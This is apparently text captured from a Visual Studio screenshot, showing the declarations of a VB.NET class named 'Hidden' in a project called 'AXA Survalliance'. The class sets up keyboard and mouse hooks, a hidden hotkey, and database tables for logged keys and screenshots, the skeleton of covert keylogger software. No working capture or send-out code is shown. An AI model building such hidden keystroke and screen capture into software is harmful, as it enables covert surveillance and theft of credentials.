 AXA Survalliance - Microsoft Visual Studio
File Edit View Project Build Debug Data Tools VMware Test Window Help
Debug Any CPU .:: Login Panel ::.
Hidden.vb Hidden.vb [Design] FindActiveWin.vb FindActiveWin.vb [Design] viewPrintPreview.vb [Design]* viewScreenShots.vb [Design]
Toolbox
Server Explorer
Data Sources
Hidden (Declarations)
Public Class Hidden
''Main Switch 'option
Public mainSwitch As Boolean = True
''Hot key 'option
Dim ctrl As Boolean = True
Dim alt As Boolean = True
Dim shift As Boolean = False
Dim hotkey As Integer = 119 'F8
Dim a, b, c As Boolean
'' Hook Function Declartions
Private WithEvents kbHook As New KeyboardHook
Private WithEvents mHook As New MouseHook
Dim hotkeyhook As Boolean = False
Dim ctrlhook As Boolean = False
Dim althook As Boolean = False
Dim shifthook As Boolean = False
Dim keyhook As Integer
Dim trimchk As Boolean = False
Dim outfocus As Boolean = False
Dim combkeyarray As Char()
''''''''''''''''''''''''''''''''''''''''''''''
'' Save Function Declartions
Dim id As Double
'Dim dr As DataRow
Dim pid, pid_new As String
Dim faw As FindActiveWin = New FindActiveWin
Dim adpKeys As New dbDataSetTableAdapters.KeyLoggerTableAdapter
Dim adpScreen As New dbDataSetTableAdapters.ScreenShotsTableAdapter
'''''''''''''''''''''''''''''''''''''''''''''
''PreStart
Properties
Solution Explorer
Error List